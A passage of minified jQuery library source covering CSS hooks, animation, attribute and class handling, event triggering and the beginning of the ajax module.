    }, function(e, t) {
        oe.fn[e] = function(e) {
            for (var n, r = [], i = oe(e), o = i.length - 1, s = 0; o >= s; s++) n = s === o ? this : this.clone(!0), oe(i[s])[t](n), K.apply(r, n.get());
            return this.pushStack(r)
        }
    });
    var bn, Ve = {
            HTML: "block",
            BODY: "block"
        },
        Ye = /^margin/,
        Ge = new RegExp("^(" + bj + ")(?!px)[a-z%]+$", "i"),
        Qe = function(t) {
            var n = t.ownerDocument.defaultView;
            return n && n.opener || (n = e), n.getComputedStyle(t)
        },
        Je = function(e, t, n, r) {
            var i, o, s = {};
            for (o in t) s[o] = e.style[o], e.style[o] = t[o];
            i = n.apply(e, r || []);
            for (o in t) e.style[o] = s[o];
            return i
        },
        Ke = G.documentElement;
    ! function() {
        function t() {
            a.style.cssText = "-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%", a.innerHTML = "", Ke.appendChild(s);
            var t = e.getComputedStyle(a);
            n = "1%" !== t.top, o = "2px" === t.marginLeft, r = "4px" === t.width, a.style.marginRight = "50%", i = "4px" === t.marginRight, Ke.removeChild(s)
        }
        var n, r, i, o, s = G.createElement("div"),
            a = G.createElement("div");
        a.style && (a.style.backgroundClip = "content-box", a.cloneNode(!0).style.backgroundClip = "", re.clearCloneStyle = "content-box" === a.style.backgroundClip, s.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute", s.appendChild(a), oe.extend(re, {
            pixelPosition: function() {
                return t(), n
            },
            boxSizingReliable: function() {
                return null == r && t(), r
            },
            pixelMarginRight: function() {
                return null == r && t(), i
            },
            reliableMarginLeft: function() {
                return null == r && t(), o
            },
            reliableMarginRight: function() {
                var t, n = a.appendChild(G.createElement("div"));
                return n.style.cssText = a.style.cssText = "-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0", n.style.marginRight = n.style.width = "0", a.style.width = "1px", Ke.appendChild(s), t = !parseFloat(e.getComputedStyle(n).marginRight), Ke.removeChild(s), a.removeChild(n), t
            }
        }))
    }();
    var bo = /^(none|table(?!-c[ea]).+)/,
        et = {
            position: "absolute",
            visibility: "hidden",
            display: "block"
        },
        tt = {
            letterSpacing: "0",
            fontWeight: "400"
        },
        nt = ["Webkit", "O", "Moz", "ms"],
        rt = G.createElement("div").style;
    oe.extend({
        cssHooks: {
            opacity: {
                get: function(e, t) {
                    if (t) {
                        var n = N(e, "opacity");
                        return "" === n ? "1" : n
                    }
                }
            }
        },
        cssNumber: {
            animationIterationCount: !0,
            columnCount: !0,
            fillOpacity: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0
        },
        cssProps: {
            "float": "cssFloat"
        },
        style: function(e, t, n, r) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var i, o, s, a = oe.camelCase(t),
                    u = e.style;
                return t = oe.cssProps[a] || (oe.cssProps[a] = D(a) || a), s = oe.cssHooks[t] || oe.cssHooks[a], void 0 === n ? s && "get" in s && void 0 !== (i = s.get(e, !1, r)) ? i : u[t] : (o = typeof n, "string" === o && (i = Ae.exec(n)) && i[1] && (n = l(e, t, i), o = "number"), void(null != n && n === n && ("number" === o && (n += i && i[3] || (oe.cssNumber[a] ? "" : "px")), re.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (u[t] = "inherit"), s && "set" in s && void 0 === (n = s.set(e, n, r)) || (u[t] = n))))
            }
        },
        css: function(e, t, n, r) {
            var i, o, s, a = oe.camelCase(t);
            return t = oe.cssProps[a] || (oe.cssProps[a] = D(a) || a), s = oe.cssHooks[t] || oe.cssHooks[a], s && "get" in s && (i = s.get(e, !0, n)), void 0 === i && (i = N(e, t, r)), "normal" === i && t in tt && (i = tt[t]), "" === n || n ? (o = parseFloat(i), n === !0 || isFinite(o) ? o || 0 : i) : i
        }
    }), oe.each(["height", "width"], function(e, t) {
        oe.cssHooks[t] = {
            get: function(e, n, r) {
                return n ? bo.test(oe.css(e, "display")) && 0 === e.offsetWidth ? Je(e, et, function() {
                    return q(e, t, r)
                }) : q(e, t, r) : void 0
            },
            set: function(e, n, r) {
                var i, o = r && Qe(e),
                    s = r && A(e, t, r, "border-box" === oe.css(e, "boxSizing", !1, o), o);
                return s && (i = Ae.exec(n)) && "px" !== (i[3] || "px") && (e.style[t] = n, n = oe.css(e, t)), j(e, n, s)
            }
        }
    }), oe.cssHooks.marginLeft = S(re.reliableMarginLeft, function(e, t) {
        return t ? (parseFloat(N(e, "marginLeft")) || e.getBoundingClientRect().left - Je(e, {
            marginLeft: 0
        }, function() {
            return e.getBoundingClientRect().left
        })) + "px" : void 0
    }), oe.cssHooks.marginRight = S(re.reliableMarginRight, function(e, t) {
        return t ? Je(e, {
            display: "inline-block"
        }, N, [e, "marginRight"]) : void 0
    }), oe.each({
        margin: "",
        padding: "",
        border: "Width"
    }, function(e, t) {
        oe.cssHooks[e + t] = {
            expand: function(n) {
                for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; 4 > r; r++) i[e + qe[r] + t] = o[r] || o[r - 2] || o[0];
                return i
            }
        }, Ye.test(e) || (oe.cssHooks[e + t].set = j)
    }), oe.fn.extend({
        css: function(e, t) {
            return bh(this, function(e, t, n) {
                var r, i, o = {},
                    s = 0;
                if (oe.isArray(t)) {
                    for (r = Qe(e), i = t.length; i > s; s++) o[t[s]] = oe.css(e, t[s], !1, r);
                    return o
                }
                return void 0 !== n ? oe.style(e, t, n) : oe.css(e, t)
            }, e, t, arguments.length > 1)
        },
        show: function() {
            return L(this, !0)
        },
        hide: function() {
            return L(this)
        },
        toggle: function(e) {
            return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
                Le(this) ? oe(this).show() : oe(this).hide()
            })
        }
    }), oe.Tween = H, H.prototype = {
        constructor: H,
        init: function(e, t, n, r, i, o) {
            this.elem = e, this.prop = n, this.easing = i || oe.easing._default, this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (oe.cssNumber[n] ? "" : "px")
        },
        cur: function() {
            var e = H.propHooks[this.prop];
            return e && e.get ? e.get(this) : H.propHooks._default.get(this)
        },
        run: function(e) {
            var t, n = H.propHooks[this.prop];
            return this.options.duration ? this.pos = t = oe.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : H.propHooks._default.set(this), this
        }
    }, H.prototype.init.prototype = H.prototype, H.propHooks = {
        _default: {
            get: function(e) {
                var t;
                return 1 !== e.elem.nodeType || null != e.elem[e.prop] && null == e.elem.style[e.prop] ? e.elem[e.prop] : (t = oe.css(e.elem, e.prop, ""), t && "auto" !== t ? t : 0)
            },
            set: function(e) {
                oe.fx.step[e.prop] ? oe.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[oe.cssProps[e.prop]] && !oe.cssHooks[e.prop] ? e.elem[e.prop] = e.now : oe.style(e.elem, e.prop, e.now + e.unit)
            }
        }
    }, H.propHooks.scrollTop = H.propHooks.scrollLeft = {
        set: function(e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    }, oe.easing = {
        linear: function(e) {
            return e
        },
        swing: function(e) {
            return .5 - Math.cos(e * Math.PI) / 2
        },
        _default: "swing"
    }, oe.fx = H.prototype.init, oe.fx.step = {};
    var bp, ot, st = /^(?:toggle|show|hide)$/,
        at = /queueHooks$/;
    oe.Animation = oe.extend(I, {
            tweeners: {
                "*": [function(e, t) {
                    var n = this.createTween(e, t);
                    return l(n.elem, e, Ae.exec(t), n), n
                }]
            },
            tweener: function(e, t) {
                oe.isFunction(e) ? (t = e, e = ["*"]) : e = e.match(bf);
                for (var n, r = 0, i = e.length; i > r; r++) n = e[r], I.tweeners[n] = I.tweeners[n] || [], I.tweeners[n].unshift(t)
            },
            prefilters: [R],
            prefilter: function(e, t) {
                t ? I.prefilters.unshift(e) : I.prefilters.push(e)
            }
        }), oe.speed = function(e, t, n) {
            var r = e && "object" == typeof e ? oe.extend({}, e) : {
                complete: n || !n && t || oe.isFunction(e) && e,
                duration: e,
                easing: n && t || t && !oe.isFunction(t) && t
            };
            return r.duration = oe.fx.off ? 0 : "number" == typeof r.duration ? r.duration : r.duration in oe.fx.speeds ? oe.fx.speeds[r.duration] : oe.fx.speeds._default, null != r.queue && r.queue !== !0 || (r.queue = "fx"), r.old = r.complete, r.complete = function() {
                oe.isFunction(r.old) && r.old.call(this), r.queue && oe.dequeue(this, r.queue)
            }, r
        }, oe.fn.extend({
            fadeTo: function(e, t, n, r) {
                return this.filter(Le).css("opacity", 0).show().end().animate({
                    opacity: t
                }, e, n, r)
            },
            animate: function(e, t, n, r) {
                var i = oe.isEmptyObject(e),
                    o = oe.speed(t, n, r),
                    s = function() {
                        var t = I(this, oe.extend({}, e), o);
                        (i || bi.get(this, "finish")) && t.stop(!0)
                    };
                return s.finish = s, i || o.queue === !1 ? this.each(s) : this.queue(o.queue, s)
            },
            stop: function(e, t, n) {
                var r = function(e) {
                    var t = e.stop;
                    delete e.stop, t(n)
                };
                return "string" != typeof e && (n = t, t = e, e = void 0), t && e !== !1 && this.queue(e || "fx", []), this.each(function() {
                    var t = !0,
                        i = null != e && e + "queueHooks",
                        o = oe.timers,
                        s = bi.get(this);
                    if (i) s[i] && s[i].stop && r(s[i]);
                    else
                        for (i in s) s[i] && s[i].stop && at.test(i) && r(s[i]);
                    for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e || (o[i].anim.stop(n), t = !1, o.splice(i, 1));
                    !t && n || oe.dequeue(this, e)
                })
            },
            finish: function(e) {
                return e !== !1 && (e = e || "fx"), this.each(function() {
                    var t, n = bi.get(this),
                        r = n[e + "queue"],
                        i = n[e + "queueHooks"],
                        o = oe.timers,
                        s = r ? r.length : 0;
                    for (n.finish = !0, oe.queue(this, e, []), i && i.stop && i.stop.call(this, !0), t = o.length; t--;) o[t].elem === this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
                    for (t = 0; s > t; t++) r[t] && r[t].finish && r[t].finish.call(this);
                    delete n.finish
                })
            }
        }), oe.each(["toggle", "show", "hide"], function(e, t) {
            var n = oe.fn[t];
            oe.fn[t] = function(e, r, i) {
                return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(F(t, !0), e, r, i)
            }
        }), oe.each({
            slideDown: F("show"),
            slideUp: F("hide"),
            slideToggle: F("toggle"),
            fadeIn: {
                opacity: "show"
            },
            fadeOut: {
                opacity: "hide"
            },
            fadeToggle: {
                opacity: "toggle"
            }
        }, function(e, t) {
            oe.fn[e] = function(e, n, r) {
                return this.animate(t, e, n, r)
            }
        }), oe.timers = [], oe.fx.tick = function() {
            var e, t = 0,
                n = oe.timers;
            for (bp = oe.now(); t < n.length; t++) e = n[t], e() || n[t] !== e || n.splice(t--, 1);
            n.length || oe.fx.stop(), bp = void 0
        }, oe.fx.timer = function(e) {
            oe.timers.push(e), e() ? oe.fx.start() : oe.timers.pop()
        }, oe.fx.interval = 13, oe.fx.start = function() {
            ot || (ot = e.setInterval(oe.fx.tick, oe.fx.interval))
        }, oe.fx.stop = function() {
            e.clearInterval(ot), ot = null
        }, oe.fx.speeds = {
            slow: 600,
            fast: 200,
            _default: 400
        }, oe.fn.delay = function(t, n) {
            return t = oe.fx ? oe.fx.speeds[t] || t : t, n = n || "fx", this.queue(n, function(n, r) {
                var i = e.setTimeout(n, t);
                r.stop = function() {
                    e.clearTimeout(i)
                }
            })
        },
        function() {
            var e = G.createElement("input"),
                t = G.createElement("select"),
                n = t.appendChild(G.createElement("option"));
            e.type = "checkbox", re.checkOn = "" !== e.value, re.optSelected = n.selected, t.disabled = !0, re.optDisabled = !n.disabled, e = G.createElement("input"), e.value = "t", e.type = "radio", re.radioValue = "t" === e.value
        }();
    var bq, lt = oe.expr.attrHandle;
    oe.fn.extend({
        attr: function(e, t) {
            return bh(this, oe.attr, e, t, arguments.length > 1)
        },
        removeAttr: function(e) {
            return this.each(function() {
                oe.removeAttr(this, e)
            })
        }
    }), oe.extend({
        attr: function(e, t, n) {
            var r, i, o = e.nodeType;
            return 3 !== o && 8 !== o && 2 !== o ? "undefined" == typeof e.getAttribute ? oe.prop(e, t, n) : (1 === o && oe.isXMLDoc(e) || (t = t.toLowerCase(), i = oe.attrHooks[t] || (oe.expr.match.bool.test(t) ? bq : void 0)), void 0 !== n ? null === n ? void oe.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(t, n + ""), n) : i && "get" in i && null !== (r = i.get(e, t)) ? r : (r = oe.find.attr(e, t), null == r ? void 0 : r)) : void 0
        },
        attrHooks: {
            type: {
                set: function(e, t) {
                    if (!re.radioValue && "radio" === t && oe.nodeName(e, "input")) {
                        var n = e.value;
                        return e.setAttribute("type", t), n && (e.value = n), t
                    }
                }
            }
        },
        removeAttr: function(e, t) {
            var n, r, i = 0,
                o = t && t.match(bf);
            if (o && 1 === e.nodeType)
                for (; n = o[i++];) r = oe.propFix[n] || n, oe.expr.match.bool.test(n) && (e[r] = !1), e.removeAttribute(n)
        }
    }), bq = {
        set: function(e, t, n) {
            return t === !1 ? oe.removeAttr(e, n) : e.setAttribute(n, n), n
        }
    }, oe.each(oe.expr.match.bool.source.match(/\w+/g), function(e, t) {
        var n = lt[t] || oe.find.attr;
        lt[t] = function(e, t, r) {
            var i, o;
            return r || (o = lt[t], lt[t] = i, i = null != n(e, t, r) ? t.toLowerCase() : null, lt[t] = o), i
        }
    });
    var br = /^(?:input|select|textarea|button)$/i,
        ft = /^(?:a|area)$/i;
    oe.fn.extend({
        prop: function(e, t) {
            return bh(this, oe.prop, e, t, arguments.length > 1)
        },
        removeProp: function(e) {
            return this.each(function() {
                delete this[oe.propFix[e] || e]
            })
        }
    }), oe.extend({
        prop: function(e, t, n) {
            var r, i, o = e.nodeType;
            return 3 !== o && 8 !== o && 2 !== o ? (1 === o && oe.isXMLDoc(e) || (t = oe.propFix[t] || t, i = oe.propHooks[t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : e[t] = n : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t]) : void 0
        },
        propHooks: {
            tabIndex: {
                get: function(e) {
                    var t = oe.find.attr(e, "tabindex");
                    return t ? parseInt(t, 10) : br.test(e.nodeName) || ft.test(e.nodeName) && e.href ? 0 : -1
                }
            }
        },
        propFix: {
            "for": "htmlFor",
            "class": "className"
        }
    }), re.optSelected || (oe.propHooks.selected = {
        get: function(e) {
            var t = e.parentNode;
            return t && t.parentNode && t.parentNode.selectedIndex, null
        },
        set: function(e) {
            var t = e.parentNode;
            t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
        }
    }), oe.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
        oe.propFix[this.toLowerCase()] = this
    });
    var bs = /[\t\r\n\f]/g;
    oe.fn.extend({
        addClass: function(e) {
            var t, n, r, i, o, s, a, u = 0;
            if (oe.isFunction(e)) return this.each(function(t) {
                oe(this).addClass(e.call(this, t, W(this)))
            });
            if ("string" == typeof e && e)
                for (t = e.match(bf) || []; n = this[u++];)
                    if (i = W(n), r = 1 === n.nodeType && (" " + i + " ").replace(bs, " ")) {
                        for (s = 0; o = t[s++];) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
                        a = oe.trim(r), i !== a && n.setAttribute("class", a)
                    }
            return this
        },
        removeClass: function(e) {
            var t, n, r, i, o, s, a, u = 0;
            if (oe.isFunction(e)) return this.each(function(t) {
                oe(this).removeClass(e.call(this, t, W(this)))
            });
            if (!arguments.length) return this.attr("class", "");
            if ("string" == typeof e && e)
                for (t = e.match(bf) || []; n = this[u++];)
                    if (i = W(n), r = 1 === n.nodeType && (" " + i + " ").replace(bs, " ")) {
                        for (s = 0; o = t[s++];)
                            for (; r.indexOf(" " + o + " ") > -1;) r = r.replace(" " + o + " ", " ");
                        a = oe.trim(r), i !== a && n.setAttribute("class", a)
                    }
            return this
        },
        toggleClass: function(e, t) {
            var n = typeof e;
            return "boolean" == typeof t && "string" === n ? t ? this.addClass(e) : this.removeClass(e) : oe.isFunction(e) ? this.each(function(n) {
                oe(this).toggleClass(e.call(this, n, W(this), t), t)
            }) : this.each(function() {
                var t, r, i, o;
                if ("string" === n)
                    for (r = 0, i = oe(this), o = e.match(bf) || []; t = o[r++];) i.hasClass(t) ? i.removeClass(t) : i.addClass(t);
                else void 0 !== e && "boolean" !== n || (t = W(this), t && bi.set(this, "__className__", t), this.setAttribute && this.setAttribute("class", t || e === !1 ? "" : bi.get(this, "__className__") || ""))
            })
        },
        hasClass: function(e) {
            var t, n, r = 0;
            for (t = " " + e + " "; n = this[r++];)
                if (1 === n.nodeType && (" " + W(n) + " ").replace(bs, " ").indexOf(t) > -1) return !0;
            return !1
        }
    });
    var bu = /\r/g,
        ht = /[\x20\t\r\n\f]+/g;
    oe.fn.extend({
        val: function(e) {
            var t, n, r, i = this[0];
            return arguments.length ? (r = oe.isFunction(e), this.each(function(n) {
                var i;
                1 === this.nodeType && (i = r ? e.call(this, n, oe(this).val()) : e, null == i ? i = "" : "number" == typeof i ? i += "" : oe.isArray(i) && (i = oe.map(i, function(e) {
                    return null == e ? "" : e + ""
                })), t = oe.valHooks[this.type] || oe.valHooks[this.nodeName.toLowerCase()], t && "set" in t && void 0 !== t.set(this, i, "value") || (this.value = i))
            })) : i ? (t = oe.valHooks[i.type] || oe.valHooks[i.nodeName.toLowerCase()], t && "get" in t && void 0 !== (n = t.get(i, "value")) ? n : (n = i.value, "string" == typeof n ? n.replace(bu, "") : null == n ? "" : n)) : void 0
        }
    }), oe.extend({
        valHooks: {
            option: {
                get: function(e) {
                    var t = oe.find.attr(e, "value");
                    return null != t ? t : oe.trim(oe.text(e)).replace(ht, " ")
                }
            },
            select: {
                get: function(e) {
                    for (var t, n, r = e.options, i = e.selectedIndex, o = "select-one" === e.type || 0 > i, s = o ? null : [], a = o ? i + 1 : r.length, u = 0 > i ? a : o ? i : 0; a > u; u++)
                        if (n = r[u], (n.selected || u === i) && (re.optDisabled ? !n.disabled : null === n.getAttribute("disabled")) && (!n.parentNode.disabled || !oe.nodeName(n.parentNode, "optgroup"))) {
                            if (t = oe(n).val(), o) return t;
                            s.push(t)
                        }
                    return s
                },
                set: function(e, t) {
                    for (var n, r, i = e.options, o = oe.makeArray(t), s = i.length; s--;) r = i[s], (r.selected = oe.inArray(oe.valHooks.option.get(r), o) > -1) && (n = !0);
                    return n || (e.selectedIndex = -1), o
                }
            }
        }
    }), oe.each(["radio", "checkbox"], function() {
        oe.valHooks[this] = {
            set: function(e, t) {
                return oe.isArray(t) ? e.checked = oe.inArray(oe(e).val(), t) > -1 : void 0
            }
        }, re.checkOn || (oe.valHooks[this].get = function(e) {
            return null === e.getAttribute("value") ? "on" : e.value
        })
    });
    var bv = /^(?:focusinfocus|focusoutblur)$/;
    oe.extend(oe.event, {
        trigger: function(t, n, r, i) {
            var o, s, a, u, l, c, f, p = [r || G],
                d = ne.call(t, "type") ? t.type : t,
                h = ne.call(t, "namespace") ? t.namespace.split(".") : [];
            if (s = a = r = r || G, 3 !== r.nodeType && 8 !== r.nodeType && !bv.test(d + oe.event.triggered) && (d.indexOf(".") > -1 && (h = d.split("."), d = h.shift(), h.sort()), l = d.indexOf(":") < 0 && "on" + d, t = t[oe.expando] ? t : new oe.Event(d, "object" == typeof t && t), t.isTrigger = i ? 2 : 3, t.namespace = h.join("."), t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t.result = void 0, t.target || (t.target = r), n = null == n ? [t] : oe.makeArray(n, [t]), f = oe.event.special[d] || {}, i || !f.trigger || f.trigger.apply(r, n) !== !1)) {
                if (!i && !f.noBubble && !oe.isWindow(r)) {
                    for (u = f.delegateType || d, bv.test(u + d) || (s = s.parentNode); s; s = s.parentNode) p.push(s), a = s;
                    a === (r.ownerDocument || G) && p.push(a.defaultView || a.parentWindow || e)
                }
                for (o = 0;
                    (s = p[o++]) && !t.isPropagationStopped();) t.type = o > 1 ? u : f.bindType || d, c = (bi.get(s, "events") || {})[t.type] && bi.get(s, "handle"), c && c.apply(s, n), c = l && s[l], c && c.apply && ke(s) && (t.result = c.apply(s, n), t.result === !1 && t.preventDefault());
                return t.type = d, i || t.isDefaultPrevented() || f._default && f._default.apply(p.pop(), n) !== !1 || !ke(r) || l && oe.isFunction(r[d]) && !oe.isWindow(r) && (a = r[l], a && (r[l] = null), oe.event.triggered = d, r[d](), oe.event.triggered = void 0, a && (r[l] = a)), t.result
            }
        },
        simulate: function(e, t, n) {
            var r = oe.extend(new oe.Event, n, {
                type: e,
                isSimulated: !0
            });
            oe.event.trigger(r, null, t), r.isDefaultPrevented() && n.preventDefault()
        }
    }), oe.fn.extend({
        trigger: function(e, t) {
            return this.each(function() {
                oe.event.trigger(e, t, this)
            })
        },
        triggerHandler: function(e, t) {
            var n = this[0];
            return n ? oe.event.trigger(e, t, n, !0) : void 0
        }
    }), oe.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(e, t) {
        oe.fn[t] = function(e, n) {
            return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
        }
    }), oe.fn.extend({
        hover: function(e, t) {
            return this.mouseenter(e).mouseleave(t || e)
        }
    }), re.focusin = "onfocusin" in e, re.focusin || oe.each({
        focus: "focusin",
        blur: "focusout"
    }, function(e, t) {
        var n = function(e) {
            oe.event.simulate(t, e.target, oe.event.fix(e))
        };
        oe.event.special[t] = {
            setup: function() {
                var r = this.ownerDocument || this,
                    i = bi.access(r, t);
                i || r.addEventListener(e, n, !0), bi.access(r, t, (i || 0) + 1)
            },
            teardown: function() {
                var r = this.ownerDocument || this,
                    i = bi.access(r, t) - 1;
                i ? bi.access(r, t, i) : (r.removeEventListener(e, n, !0), bi.remove(r, t))
            }
        }
    });
    var bw = e.location,
        mt = oe.now(),
        yt = /\?/;
    oe.parseJSON = function(e) {
        return JSON.parse(e + "")
    }, oe.parseXML = function(t) {
        var n;
        if (!t || "string" != typeof t) return null;
        try {
            n = (new e.DOMParser).parseFromString(t, "text/xml")
        } catch (r) {
            n = void 0
        }
        return n && !n.getElementsByTagName("parsererror").length || oe.error("Invalid XML: " + t), n
    };
    var bx = /#.*$/,
        bt = /([?&])_=[^&]*/,
        wt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        Tt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
        Ct = /^(?:GET|HEAD)$/,
        kt = /^\/\//,
        Et = {},
        Nt = {},
        St = "*/".concat("*"),
        Dt = G.createElement("a");
    Dt.href = bw.href, oe.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: {
            url: bw.href,
            type: "GET",
            isLocal: Tt.test(bw.protocol),
            global: !0,
            processData: !0,
            async: !0,
            contentType: "application/x-www-form-urlencoded; charset=UTF-8",
            accepts: {
                "*": St,
                text: "text/plain",
                html: "text/html",
                xml: "application/xml, text/xml",
                json: "application/json, text/javascript"
            },
            contents: {
                xml: /\bxml\b/,
                html: /\bhtml/,
                json: /\bjson\b/
            },
            responseFields: {
                xml: "responseXML",
                text: "responseText",
                json: "responseJSON"
            },
            converters: {
                "* text": String,
                "text html": !0,
                "text json": oe.parseJSON,
                "text xml": oe.parseXML
            },
            flatOptions: {
                url: !0,
                context: !0
            }
        },
        ajaxSetup: function(e, t) {
            return t ? _(_(e, oe.ajaxSettings), t) : _(oe.ajaxSettings, e)
        },
        ajaxPrefilter: $(Et),
        ajaxTransport: $(Nt),
        ajax: function(t, n) {
            function r(t, n, r, a) {
                var l, f, y, x, w, C = n;
                2 !== b && (b = 2, u && e.clearTimeout(u), i = void 0, s = a || "", T.readyState = t > 0 ? 4 : 0, l = t >= 200 && 300 > t || 304 === t, r && (x = X(p, T, r)), x = z(p, x, T, l), l ? (p.ifModified && (w = T.getResponseHeader("Last-Modified"), w && (oe.lastModified[o] = w), w = T.getResponseHeader("etag"), w && (oe.etag[o] = w)), 204 === t || "HEAD" === p.type ? C = "nocontent" : 304 === t ? C = "notmodified" : (C = x.state, f = x.data, y = x.error, l = !y)) : (y = C, !t && C || (C = "error", 0 > t && (t = 0))), T.status = t, T.statusText = (n || C) + "", l ? g.resolveWith(d, [f, C, T]) : g.rejectWith(d, [T, C, y]), T.statusCode(m), m = void 0, c && h.trigger(l ? "ajaxSuccess" : "ajaxError", [T, p, l ? f : y]), v.fireWith(d, [T, C]), c && (h.trigger("ajaxComplete", [T, p]), --oe.active || oe.event.trigger("ajaxStop")))
            }
            "object" == typeof t && (n = t, t = void 0), n = n || {};
            var i, o, s, a, u, l, c, f, p = oe.ajaxSetup({}, n),
                d = p.context || p,
                h = p.context && (d.nodeType || d.jquery) ? oe(d) : oe.event,
                g = oe.Deferred(),
                v = oe.Callbacks("once memory"),
                m = p.statusCode || {},
                y = {},
                x = {},
                b = 0,
                w = "canceled",
                T = {
                    readyState: 0,
                    getResponseHeader: function(e) {
                        var t;
                        if (2 === b) {
                            if (!a)
                                for (a = {}; t = wt.exec(s);) a[t[1].toLowerCase()] = t[2];
                            t = a[e.toLowerCase()]
                        }
                        return null == t ? null : t
                    },
                    getAllResponseHeaders: function() {
                        return 2 === b ? s : null
                    },
                    setRequestHeader: function(e, t) {
                        var n = e.toLowerCase();
                        return b || (e = x[n] = x[n] || e, y[e] = t), this
                    },
                    overrideMimeType: function(e) {
                        return b || (p.mimeType = e), this
                    },
                    statusCode: function(e) {
                        var t;
                        if (e)
                            if (2 > b)
                                for (t in e) m[t] = [m[t], e[t]];
                            else T.always(e[T.status]);
                        return this
                    },
                    abort: function(e) {
                        var t = e || w;
                        return i && i.abort(t), r(0, t), this
                    }
                };
            if (g.promise(T).complete = v.add, T.success = T.done, T.error = T.fail, p.url = ((t || p.url || bw.href) + "").replace(bx, "").replace(kt, bw.protocol + "//"), p.type = n.method || n.type || p.method || p.type, p.dataTypes = oe.trim(p.dataType || "*").toLowerCase().match(bf) || [""], null == p.crossDomain) {
                l = G.createElement("a");
                try {
                    l.href = p.url, l.href = l.href, p.crossDomain = Dt.protocol + "//" + Dt.host != l.protocol + "//" + l.host
                } catch (C) {
                    p.crossDomain = !0
                }
            }
            if (p.data && p.processData && "string" != typeof p.data && (p.data = oe.param(p.data, p.traditional)), B(Et, p, n, T), 2 === b) return T;
            c = oe.event && p.global, c && 0 === oe.active++ && oe.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(), p.hasContent = !Ct.test(p.type), o = p.url, p.hasContent || (p.data && (o = p.url += (yt.test(o) ? "&" : "?") + p.data, delete p.data), p.cache === !1 && (p.url = bt.test(o) ? o.replace(bt, "$1_=" + mt++) : o + (yt.test(o) ? "&" : "?") + "_=" + mt++)), p.ifModified && (oe.lastModified[o] && T.setRequestHeader("If-Modified-Since", oe.lastModified[o]), oe.etag[o] && T.setRequestHeader("If-None-Match", oe.etag[o])), (p.data && p.hasContent && p.contentType !== !1 || n.contentType) && T.setRequestHeader("Content-Type", p.contentType), T.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !== p.dataTypes[0] ? ", " + St + "; q=0.01" : "") : p.accepts["*"]);
            for (f in p.headers) T.setRequestHeader(f, p.headers[f]);
            if (p.beforeSend && (p.beforeSend.call(d, T, p) === !1 || 2 === b)) return T.abort();
            w = "abort";
            for (f in {
                    success: 1,
                    error: 1,
                    complete: 1
                }) T[f](p[f]);
            if (i = B(Nt, p, n, T)) {
                if (T.readyState = 1, c && h.trigger("ajaxSend", [T, p]), 2 === b) return T;
                p.async && p.timeout > 0 && (u = e.setTimeout(function() {
                    T.abort("timeout")
                }, p.timeout));
                try {
                    b = 1, i.send(y, r)
                } catch (C) {
                    if (!(2 > b)) throw C;
                    r(-1, C)
                }
            } else r(-1, "No Transport");
            return T
        },
        getJSON: function(e, t, n) {
            return oe.get(e, t, n, "json")
        },
        getScript: function(e, t) {
            return oe.get(e, void 0, t, "script")
        }
    }), oe.each(["get", "post"], function(e, t) {
        oe[t] = function(e, n, r, i) {
            return oe.isFunction(n) && (i = i || r, r = n, n = void 0), oe.ajax(oe.extend({
                url: e,
                type: t,
                dataType: i,
                data: n,
                success: r
            }, oe.isPlainObject(e) && e))
        }
    }), oe._evalUrl = function(e) {
        return oe.ajax({
            url: e,
            type: "GET",
            dataType: "script",
            async: !1,
            global: !1,
            "throws": !0
        })
    }, oe.fn.extend({
        wrapAll: function(e) {
            var t;
            return oe.isFunction(e) ? this.each(function(t) {
                oe(this).wrapAll(e.call(this, t))
            }) : (this[0] && (t = oe(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
                for (var e = this; e.firstElementChild;) e = e.firstElementChild;
                return e
            }).append(this)), this)
        },
        wrapInner: function(e) {
            return oe.isFunction(e) ? this.each(function(t) {
                oe(this).wrapInner(e.call(this, t))
            }) : this.each(function() {
                var t = oe(this),
                    n = t.contents();
                n.length ? n.wrapAll(e) : t.append(e)
            })
        },
        wrap: function(e) {
            var t = oe.isFunction(e);
            return this.each(function(n) {
                oe(this).wrapAll(t ? e.call(this, n) : e)
